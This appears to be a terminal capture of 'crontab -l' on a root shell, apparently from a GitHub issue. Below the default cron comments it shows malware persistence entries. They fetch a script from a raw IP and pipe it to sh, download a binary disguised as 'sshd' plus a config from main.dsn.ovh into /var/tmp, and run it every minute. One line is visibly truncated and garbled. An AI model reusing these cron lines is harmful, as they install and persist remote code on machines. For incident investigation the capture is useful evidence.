 (base) root@dev-gpu-rtx4090-8-01:/ # crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
#* * * * * wget -q -O - http://185.81.68.124/f.sh | sh > /dev/null 2>&1
0 */6 * * * /usr/bin/flock -n /var/tmp/tmp.lock -c 'cd /var/tmp; wget -nc http://main.dsn.ovh/dns/sshd; cd /var/tmp; chmod 777 sshd; cd /var/tmp; curl http://ma
r/tmp; curl http://main.dsn.ovh/dns/config.json -o config.json'
* * * * * /usr/bin/flock -n /var/tmp/vm.lock -c 'cd /var/tmp; ./sshd'